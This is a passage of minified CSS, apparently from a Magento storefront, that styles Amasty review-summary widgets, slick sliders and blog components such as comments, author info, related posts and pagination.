10px}.amreview-widget-container.-summary-widget .amreview-pages-items{display:flex;justify-content:center;align-items:center;flex-basis:70%;list-style:none;margin:5px 0 auto;padding:0;position:relative}.amreview-widget-container.-summary-widget .amreview-pages-items .action{background:0 0;border:none;box-shadow:none;margin:0 25px}.amreview-widget-container.-summary-widget .amreview-pages-items .action:hover{background:0 0;color:#1979c3}.amreview-widget-container.-summary-widget .amreview-pages-items .amreview-item{display:flex;justify-content:center;align-items:center;box-shadow:none;font-size:16px;height:25px;width:25px}.amreview-widget-container.-summary-widget .amreview-pages-items .-current{background:#ececec}.amreview-widget-container.-summary-widget .amreview-slider-item{height:100px;max-width:100px;width:100%}.amreview-widget-container.-summary-widget.-empty{align-items:center;padding-bottom:35px}.amreview-widget-container.-summary-widget.-list .amreview-review-wrapper{background:#fff;border-color:transparent;border-radius:6px;box-shadow:0 4px 6px rgba(0,75,136,.12);margin:0 0 15px;padding:15px}.amreview-widget-container.-summary-widget.-slider .amreview-description-wrap{align-content:flex-start;display:inline-flex;flex-wrap:wrap;width:100%}.amreview-widget-container.-summary-widget.-slider .amrev-comment-toolbar{padding-bottom:0}.amreview-widget-container.-summary-widget.-slider .amrev-desc-title{flex-basis:100%}.amreview-widget-container.-summary-widget.-slider .slick-track{display:flex}.amreview-widget-container.-summary-widget.-slider .slick-slide>div,.amreview-widget-container.-summary-widget.-slider .slick-slide .amreview-review-wrapper{height:100%}@media (max-width:768px){.amreview-widget-container.-summary-widget.-slider .amreview-review-items{margin-right:-10px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide{transition:.1s all ease-in;margin:5px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide:not(:last-child){padding-right:20px}.amreview-widget-container.-summary-widget.-slider .amreview-review-items>.slick-list>.slick-track>.slick-slide.slick-current~.slick-slide{transform:translateX(-20px)}}@media (min-width:1024px){.amreview-widget-container.-summary-widget{flex-wrap:nowrap}.amreview-widget-container.-summary-widget .amreview-rating-wrapper{margin:0 15px 5px 0}.amreview-widget-container.-summary-widget .amreview-description .amreview-text{margin:10px 0 0}.amreview-widget-container.-summary-widget .amreview-review-block{margin:0 0 0 50px;max-width:75%}.amreview-widget-container.-summary-widget .amreview-button.-see-all{background:0 0;padding:9px 16px;position:inherit}.amreview-widget-container.-summary-widget .amreview-percent-block{margin:0 0 25px;order:3}.amreview-widget-container.-summary-widget .product-image-container{display:block}.amreview-widget-container.-summary-widget.-list{padding:35px 125px}.amreview-widget-container.-summary-widget.-slider{padding:35px 125px 35px 90px}.amreview-widget-container.-summary-widget.-slider .amreview-description-wrap{width:74%}}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{display:block;position:relative}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{margin:0;overflow:hidden;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0,0,0)}.amslick-slider-container .slick-track{left:0;margin:0 auto;top:0}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{content:'';display:table}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{background:0 0;position:relative}.amslick-slider-container .slick-loading .slick-list:before{animation:loading 1s infinite linear;border-color:rgba(0,0,0,.2);border-radius:100%;border-style:solid;border-top-color:#5c5c5c;border-width:3px;content:'';display:block;height:25px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:25px}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:30px}.amslick-slider-container .slick-dots{display:block;left:0;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.amslick-slider-container .slick-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 5px;padding:0;position:relative;width:20px}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow{box-shadow:none;cursor:pointer;display:block;outline:0}.amslick-slider-container .slick-dots li button{background:0 0;border:0;color:transparent;font-size:0;height:20px;line-height:0;padding:5px;width:20px}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#000;content:'•';font-size:16px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.amslick-slider-container .slick-dots li.slick-active button:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{-webkit-tap-highlight-color:transparent;box-sizing:border-box;padding:0 20px;touch-action:pan-y;user-select:none}.amslick-slider-container .slick-slider .slick-arrow{background:url('[data-uri]') center no-repeat !important;border:none;color:transparent;font-size:0;height:22px;line-height:0;padding:0;position:absolute;top:50%;transform:translate(0,-50%);transition:background .3s ease;width:15px}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}._amblog-toggle:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}._amblog-toggle.-active:before{transform:translateY(-50%) rotate(0)}._amblog-form.amblog-item{padding:0 25px 25px}._amblog-form .amblog-form-container{position:relative}._amblog-form .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}._amblog-form .amblog-input:hover{border-color:#b3b3b3}._amblog-form .amblog-input::-webkit-input-placeholder,._amblog-form .amblog-input:-ms-input-placeholder,._amblog-form .amblog-input::-moz-placeholder{color:#707070}._amblog-form .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}._amblog-form .amblog-input:focus::-webkit-input-placeholder,._amblog-form .amblog-input:focus::-moz-placeholder,._amblog-form .amblog-input:focus:-ms-input-placeholder{color:transparent}._amblog-column-form .input-box{flex-direction:column}._amblog-column-form .amblog-input{margin-bottom:20px;margin-right:0}._amblog-column-form .amblog-btn,._amblog-column-form .amblog-input{max-width:100%;width:100%}._amblog-column-form .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}._amblog-button{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out}._amblog-button:hover{background:#135d95;color:#fff;text-decoration:none}._amblog-button:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-word-break{word-break:break-word;word-wrap:break-word}.ie11 .amblog-word-break{word-break:break-all}.amblog-disabled{color:red}.amblog_views_label,.amblog_likes_label,.amblog_dislikes_label{font-weight:600;line-height:3.2rem}.amblog-scheduled,.amblog-hidden{color:gray}.amblog-published{color:green}.pagebuilder-content-type .amblog_widget .amblog-widget-placeholder{align-items:center;background-color:#fafafa;display:flex;justify-content:center;min-height:300px}#amblog_canvas_container{max-height:400px;max-width:400px}.amblog-preloader{align-items:center;background:rgba(255,255,255,.6);bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:10}.amblog-loader,.amblog-slick-slider:not(.-am-loaded):after{background:url('../Amasty_Blog/images/ajax-loader.gif') no-repeat scroll 50% 0 transparent;background-size:cover;height:12px;margin:auto;width:16px}.mobile{display:none}.mobile .mobile-block{display:none}.mobile.two-columns-right .content,.mobile.two-columns-left .content{position:relative}.notice:not(.message){font-size:2rem;font-weight:700}.amblog-main-content{padding-top:40px}.amblog-main-content>.amblog-item{margin-bottom:30px}.amblog-main-content>.amblog-item:last-child{margin-bottom:0}.amblog-main-content .amblog-btn{height:auto}.amblog-overlay{background:rgba(60,60,60,.3);bottom:0;display:none;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:999}.amblog-index-index .amblog-ref,.amblog-index-search .amblog-ref,.amblog-index-tag .amblog-ref,.amblog-index-category .amblog-ref,.amblog-index-post .amblog-ref,.amblog-index-author .amblog-ref{color:#1979c2;font-size:1.4rem;font-weight:600}.amblog-index-index .amblog-ref:hover,.amblog-index-search .amblog-ref:hover,.amblog-index-tag .amblog-ref:hover,.amblog-index-category .amblog-ref:hover,.amblog-index-post .amblog-ref:hover,.amblog-index-author .amblog-ref:hover{color:#1979c2}.amblog-author-container,.amblog-element-block .amblog-author,.amblog-comment-content .amblog-author,.amblog-post-container .amblog-item.-author,.amblog-post-container .amblog-item.-comments,.amblog-post-container .amblog-widget-container .amblog-author,.amblog-grid-list .slick-slide .amblog-item .amblog-item.-author,.amblog-grid-list .slick-slide .amblog-item .amblog-item.-comments,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-author{word-break:break-word;word-wrap:break-word;color:#333;font-size:1.4rem;line-height:25px}.ie11 .amblog-author-container,.ie11 .amblog-element-block .amblog-author,.ie11 .amblog-comment-content .amblog-author,.ie11 .amblog-post-container .amblog-item.-author,.ie11 .amblog-post-container .amblog-item.-comments,.ie11 .amblog-post-container .amblog-widget-container .amblog-author,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-item.-author,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-item.-comments,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-author{word-break:break-all}.amblog-svg{margin-right:10px;min-width:25px;position:relative;top:7px}.amblog-svg.user{height:25px;top:0;width:25px}.amblog-svg.comment{height:24px;top:0;width:25px}.amblog-svg.-classic{fill:#499bf8}.amblog-svg.-red{fill:#ef5350}.amblog-svg.-green{fill:#43a047}.amblog-svg.-blue{fill:#3f51b5}.amblog-svg.-grey{fill:#bdbdbd}.amblog-svg.-purple{fill:#9c27b0}.amblog-element-block .amblog-empty,.amblog-post-container .amblog-widget-container .amblog-empty,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-empty{padding:20px}.amblog-element-block .amblog-headline,.amblog-post-container .amblog-widget-container .amblog-headline,.amblog-element-block .amblog-categories .amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{word-break:break-word;word-wrap:break-word;color:#333;display:block;font-size:1.6rem;font-weight:600;line-height:2rem}.ie11 .amblog-element-block .amblog-headline,.ie11 .amblog-post-container .amblog-widget-container .amblog-headline,.ie11 .amblog-element-block .amblog-categories .amblog-link,.ie11 .amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{word-break:break-all}.amblog-element-block .amblog-headline:hover,.amblog-post-container .amblog-widget-container .amblog-headline:hover,.amblog-element-block .amblog-categories .amblog-link:hover,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link:hover{color:#1979c2}.amblog-element-block .amblog-date.-post,.amblog-post-container .amblog-widget-container .amblog-date.-post,.amblog-element-block .amblog-views.-post,.amblog-element-block .amblog-minread.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-post{margin-top:5px}.amblog-element-block .amblog-date.-comment,.amblog-post-container .amblog-widget-container .amblog-date.-comment,.amblog-element-block .amblog-views.-comment,.amblog-element-block .amblog-minread.-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-comment{margin:10px 0}.amblog-element-block .amblog-thesis,.amblog-post-container .amblog-widget-container .amblog-thesis,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-thesis{word-break:break-word;word-wrap:break-word;margin:5px 0}.ie11 .amblog-element-block .amblog-thesis,.ie11 .amblog-post-container .amblog-widget-container .amblog-thesis,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-thesis{word-break:break-all}.amblog-element-block .amblog-thesis:last-child,.amblog-post-container .amblog-widget-container .amblog-thesis:last-child,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-thesis:last-child{margin-bottom:0}.amblog-element-block .amblog-comment,.amblog-post-container .amblog-widget-container .amblog-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-comment{word-break:break-word;word-wrap:break-word;margin:10px 0}.ie11 .amblog-element-block .amblog-comment,.ie11 .amblog-post-container .amblog-widget-container .amblog-comment,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-comment{word-break:break-all}.amblog-element-block .amblog-author,.amblog-post-container .amblog-widget-container .amblog-author,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-author{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;font-style:normal;font-weight:700;margin-top:5px}.amblog-element-block .amblog-footer-block,.amblog-post-container .amblog-widget-container .amblog-footer-block,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:10px}.amblog-element-block .amblog-footer-block>*,.amblog-post-container .amblog-widget-container .amblog-footer-block>*,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block>*{margin-bottom:5px}.amblog-element-block .amblog-footer-block .amblog-date,.amblog-post-container .amblog-widget-container .amblog-footer-block .amblog-date,.amblog-element-block .amblog-footer-block .amblog-views,.amblog-element-block .amblog-footer-block .amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block .amblog-date{margin:0}.amblog-element-block .amblog-footer-block .amblog-author,.amblog-post-container .amblog-widget-container .amblog-footer-block .amblog-author,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block .amblog-author{font-weight:400;margin:0 10px 0 0}.amblog-pager-container{margin:20px auto 50px}.amblog-pager-container .amblog-links{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:space-between}.amblog-pager-container .amblog-link{background:#1979c2;border-radius:50%;display:block;height:35px;position:relative;width:35px}.amblog-pager-container .amblog-link:before,.amblog-pager-container .amblog-link:after{background:#fff;content:'';height:2px;position:absolute;width:12px}.amblog-pager-container .amblog-link:before{left:13px;top:13px;transform:rotate(45deg)}.amblog-pager-container .amblog-link:after{left:13px;top:20px;transform:rotate(-45deg)}.amblog-pager-container .amblog-link:hover{background:#185eaf}.amblog-pager-container .amblog-link.-new:before{left:10px;transform:rotate(-45deg)}.amblog-pager-container .amblog-link.-new:after{left:10px;transform:rotate(45deg)}.amblog-pager-container .amblog-link.-disabled{background:#c4c4c4;cursor:auto;pointer-events:none}.amblog-pager-container .amblog-pagination{color:#333;font-size:1.6rem}.amblog-related-wrapper{margin-bottom:30px}.amblog-helpful-wrap{padding:15px 25px 0;text-align:left}.amblog-helpful-wrap>.amblog-helpful{color:#5b5b5b;font-size:1.4rem;vertical-align:top}.amblog-helpful-wrap>.amblog-options{margin-left:5px}.amblog-helpful-wrap>.amblog-options{cursor:pointer;display:inline-block}.amblog-author-description{margin-bottom:20px}.amblog-category-description{margin-bottom:20px}.amblog-element-block[data-set=sidebar-author] .author_image,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .author_image,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .author_image{border-radius:50%;display:block;height:150px;margin-left:auto;margin-right:auto;margin-top:5px;width:150px}.amblog-element-block[data-set=sidebar-author] .title,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .title,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .title{font-size:large;font-weight:700;text-align:center}.amblog-notify-message{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.amblog-notify-message a{color:#006bb4}.amblog-notify-message a:hover{color:#006bb4}.amblog-notify-message a:active{color:#006bb4}.amblog-notify-message>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.amblog-relatedposts-wrap{display:flex;flex-wrap:wrap;justify-content:space-between}.amblog-related-post{display:flex;margin-bottom:35px;width:49%}.amblog-related-post .amblog-link{display:block}.amblog-related-post .amblog-image-wrapper{align-items:center;background:#f4f6f8 center/50px no-repeat;box-sizing:border-box;display:flex;height:100px;justify-content:center;margin-right:20px;min-width:100px;overflow:hidden;width:100px}.amblog-related-post .amblog-image-wrapper.-placeholder{background-image:url('[data-uri]')}.amblog-related-post .amblog-image{background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%}.amblog-related-post .amblog-headline{color:#212121;display:block;font-size:1.8rem;font-weight:600;line-height:20px}.amblog-related-post .amblog-headline:hover,.amblog-related-post .amblog-headline:focus{color:#0e6bd7;text-decoration:none}.amblog-related-post .amblog-content{word-break:break-word;word-wrap:break-word}.ie11 .amblog-related-post .amblog-content{word-break:break-all}.amblog-related-post .amblog-text{margin:15px 0 0}.amblog-related-post .amblog-date,.amblog-related-post .amblog-views,.amblog-related-post .amblog-minread{color:#707070;display:block;font-size:1.4rem;font-weight:300;line-height:19px;margin-top:15px}body[class*=amblog-index-],body[class*=amblog-index-] aside[class*=amblog-aside-]{background:#fafafa}body[class*=amblog-index-] .page-title-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:20px}body[class*=amblog-index-] .page-title{word-break:break-word;word-wrap:break-word;margin-bottom:20px;max-width:calc(100% - 20px - 40px);padding-right:20px}.ie11 body[class*=amblog-index-] .page-title{word-break:break-all}body[class*=amblog-index-] .amblog-summary{width:100%}body[class*=amblog-index-] .sidebar .block-reorder{margin:0}body[class*=amblog-index-] pre{overflow:auto}body[class*=amblog-index-] iframe{max-width:100%}.amblog-title,.amblog-post-title{color:#1a1a1a;word-break:break-word;word-wrap:break-word;font-size:2rem;font-weight:700;margin:0;position:relative}.ie11 .amblog-title,.ie11 .amblog-post-title{word-break:break-all}.amblog-title{padding:25px}.amblog-content .amblog-title.-author,.amblog-title.-author{padding:0}.amblog-content .amblog-title.-author.mobile:before,.amblog-title.-author.mobile:before,.amblog-content .amblog-title.-author:before,.amblog-title.-author:before{content:none}.amblog-content .amblog-title.-author:visited,.amblog-title.-author:visited{color:#1a1a1a}.amblog-content .amblog-title.-author:hover,.amblog-title.-author:hover,.amblog-content .amblog-title.-author:focus,.amblog-title.-author:focus,.amblog-content .amblog-title.-author:active,.amblog-title.-author:active{text-decoration:none}.amblog-post-title{line-height:2.8rem;padding:0}.amblog-post-title .post-title,.amblog-post-title .post-title:active,.amblog-post-title .post-title:visited{color:#1a1a1a}.amblog-post-title .post-title:hover{color:#1979c2}.ampost-link{font-weight:700}.ampost-link,.ampost-link:active,.ampost-link:visited{color:#1979c2;text-decoration:none}.ampost-link:hover{color:#135d95}.mobile-block .amblog-title:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}.mobile-block .amblog-title.-active:before{transform:translateY(-50%) rotate(0)}.amblog-swipe{background:url([data-uri]);border-radius:50%;box-shadow:0 4px 8px rgba(0,98,176,.2);cursor:pointer;height:40px;margin-bottom:15px;max-width:40px;min-width:40px;transition:all .5s .3s ease-in-out;width:40px}.amblog-element-block:not(.widget)>div:not(.amblog-overlay),.amblog-element-block.widget,.amblog-grid-list .list-item,.amblog-post-container,.amblog-tags.amblog-widget-container,.amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-post-container .amblog-widget-container.widget,.amblog-grid-list .slick-slide .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{background:#fff;border-radius:6px;box-shadow:0 2px 4px rgba(84,95,125,.12),0 5px 8px rgba(155,159,174,.1);margin-bottom:20px}.amblog-list{list-style:none;margin:0;padding:0 25px 25px}.amblog-list.-tags{padding-bottom:15px}.amblog-list .post-title.amblog-headline{font-size:1.4rem}.mobile-block.amblog-element-block,.mobile-block.amblog-post-container .amblog-widget-container,.mobile-block.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container{margin:20px}.amblog-social-container{list-style-type:none;padding:0}.page-wrapper .amblog-slider-container.page-bottom{box-sizing:border-box;width:100%}.amblog-author-info .amblog-content{word-break:break-word;word-wrap:break-word;padding:25px 25px calc(25px - 10px);text-align:center}.ie11 .amblog-author-info .amblog-content{word-break:break-all}.amblog-author-info .amblog-image{background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%}.amblog-author-info .amblog-name{color:#333;font-size:2.4rem;font-weight:600;line-height:3.3rem;margin:0}.amblog-author-info .amblog-job{color:#707070;font-size:1.4rem;font-weight:400;line-height:1.9rem;margin:5px 0 0}.amblog-author-info .amblog-description{color:#333;font-size:1.4rem;line-height:1.9rem;margin:25px 0 0;text-align:center}.amblog-author-info .amblog-image-wrapper{align-items:center;background-position:center;border-radius:50%;box-sizing:border-box;display:flex;height:100px;justify-content:center;margin:0 auto 25px;min-width:100px;overflow:hidden;width:100px}.amblog-author-info .amblog-image-wrapper.-placeholder{background-image:url('[data-uri]');background-size:contain}.amblog-author-avatar{background:#f4f6f8 center/100px no-repeat;border:2px solid #fff;border-radius:50%;margin-right:10px;overflow:hidden}.amblog-author-avatar.-small{height:25px;width:25px}.amblog-author-info .amblog-social-container,.amblog-element-block[data-set=sidebar-author] .amblog-author-info .amblog-social-container,.amblog-item[data-set=content-author] .amblog-author-info .amblog-social-container,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-author-info .amblog-social-container,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-author-info .amblog-social-container{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:25px 0 0}.amblog-author-info .amblog-social-container .amblog-icon{margin:0 5px 5px}.amblog-index-author .amblog-swipe.-left,.amblog-index-author .amblog-swipe.-right{top:0}.amblog-index-author .page-title-wrapper .page-title{color:#333;font-size:3.5rem;font-weight:600;letter-spacing:-.025em;line-height:4.8rem}.amblog-index-author .amblog-article-title{display:none}.amblog-main-content .amblog-author-info .amblog-title{display:none}.right .amblog-element-block[data-set=sidebar-author],.left .amblog-element-block[data-set=sidebar-author],.right .amblog-post-container .amblog-widget-container[data-set=sidebar-author],.left .amblog-post-container .amblog-widget-container[data-set=sidebar-author],.right .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author],.left .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author]{padding:0}.amblog-search-block .amblog-content{align-items:center;display:flex}.amblog-search-block .amblog-content>*{margin:auto}.amblog-button{word-break:break-word;word-wrap:break-word;align-items:center;box-shadow:none;box-sizing:border-box;color:#1979c2;display:inline-flex;font-weight:700;justify-content:center;outline:none}.ie11 .amblog-button{word-break:break-all}.amblog-button:hover,.amblog-button:focus{color:#135d95}.amblog-button:focus>.amblog-icon,.amblog-button:hover>.amblog-icon{fill:#135d95}.amblog-button:not(.primary),.amblog-button:not(.primary):active{box-shadow:none}.amblog-button.-clear{background:0 0;border:none;padding:0}.amblog-button>.amblog-icon{fill:#1979c2;margin-right:10px}.amblog-button:not(.-toggle)>.amblog-icon{margin-right:15px}.amblog-button.-toggle{line-height:1.1}.amblog-button.-toggle .amblog-icon{fill:#85c1ef;height:15px;position:relative;width:15px}.amblog-button.-toggle.-empty{color:#888;pointer-events:none}.amblog-button.-toggle.-empty .amblog-icon{fill:#d9d9d9}.amblog-button>.amblog-count:not(:empty){padding-right:5px}.amblog-link-btn{background:0 0;border:none;color:#1979c2;font-size:1.6rem;font-weight:700;margin:20px 0 0 25px;padding:0}button.amblog-link-btn:hover,button.amblog-link-btn:focus,.amblog-link-btn:active,.amblog-link-btn:focus,.amblog-link-btn:hover{background:0 0;border:none;color:#135d95}button.amblog-link-btn,.amblog-link-btn{box-shadow:none}.amblog-comments-container .amblog-comment.-highlighted{background-color:#f5f9ff;outline:5px solid #f5f9ff}.amblog-comments-container .amblog-comment.-highlighted.-classic{background-color:#f5f9ff;outline-color:#f5f9ff}.amblog-comments-container .amblog-comment.-highlighted.-red{background-color:#fef4f4;outline-color:#fef4f4}.amblog-comments-container .amblog-comment.-highlighted.-green{background-color:#ebf7ec;outline-color:#ebf7ec}.amblog-comments-container .amblog-comment.-highlighted.-blue{background-color:#eff1fa;outline-color:#eff1fa}.amblog-comments-container .amblog-comment.-highlighted.-grey{background-color:#f8f8f8;outline-color:#f8f8f8}.amblog-comments-container .amblog-comment.-highlighted.-purple{background-color:#fbf3fc;outline-color:#fbf3fc}.amblog-element-block .amblog-item.-comment .amblog-comment,.amblog-post-container .amblog-widget-container .amblog-item.-comment .amblog-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-item.-comment .amblog-comment{font-style:italic}.amblog-element-block .amblog-item.-comment .amblog-headline,.amblog-post-container .amblog-widget-container .amblog-item.-comment .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-item.-comment .amblog-headline{font-size:1.4rem}.amblog-comments-container{margin:50px 25px 0;padding-bottom:5px}.amblog-comments-container .amblog-comment{margin-bottom:25px}.amblog-comments-container .amblog-comment:last-child{margin-bottom:0}.amblog-no-comments .amblog-ref{color:#707070}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-comments-action .amblog-replies,.amblog-comments-container .amblog-replies,.amblog-replies-block>.amblog-replies:not(:empty){border-left:1px solid #e9e9e9;margin:25px 0 0;padding-left:15px}.amblog-comment-content .amblog-author{display:inline-block;margin:0 20px 0 0;padding-left:0;position:relative}.amblog-comment-content .amblog-header{margin-bottom:10px}.amblog-comment-content .amblog-date,.amblog-comment-content .amblog-views,.amblog-comment-content .amblog-minread{color:#707070;display:inline-block;font-size:1.2rem;margin-top:10px;position:relative}.amblog-comment-content .amblog-willapprove{word-break:break-word;word-wrap:break-word;background:#fff3e0;border-radius:4px;color:#f57c00;margin-top:15px;padding:0 10px}.ie11 .amblog-comment-content .amblog-willapprove{word-break:break-all}.amblog-comment-content .amblog-reply{align-items:center;display:flex;margin-top:15px}.amblog-comment-content .amblog-button{font-size:1.4rem}.amblog-comments-wrapper>.amblog-comment.-level-top{margin:50px 25px -25px}.amblog-comments-action{border:none;margin:0 25px 25px}.amblog-comments-action>.amblog-comment{margin-bottom:60px}.amblog-comments-action .amblog-button.-toggle{display:none}.amblog-comment-reply{margin:30px 0}.amblog-comment-reply .amblog-button.-toggle{display:none}.amblog-form-head{margin-bottom:15px}.amblog-secondary-title{color:#1a1a1a;font-size:1.6rem;font-weight:600;margin-bottom:10px}.amblog-head-note{color:#707070;font-size:1.2rem}.amblog-comments-block:not(.-loaded) .amblog-reply{opacity:.5;pointer-events:none;user-select:none}.amblog-comments-block:not(.-loaded) .amblog-reply .amblog-button.-toggle{display:none}.amblog-replies-block>.amblog-replies:not(.-active){display:none}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-replies-block>.amblog-replies:not(:empty){margin:25px 0 0}.amblog-reply .amblog-button.-toggle{margin-left:30px;position:relative}.amblog-replies-block{margin-top:25px}.amblog-replies-block .amblog-replies.deep-reply,.amblog-replies-block .amblog-replies.deep-reply .amblog-comment-reply{border:none;padding:0}.amblog-form-comment{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative}.amblog-form-comment .amblog-svg.comment{left:0;position:absolute;top:-40px}.amblog-form-comment .amblog-fieldset{border:none;margin:0;min-inline-size:initial;padding:0}.amblog-form-comment 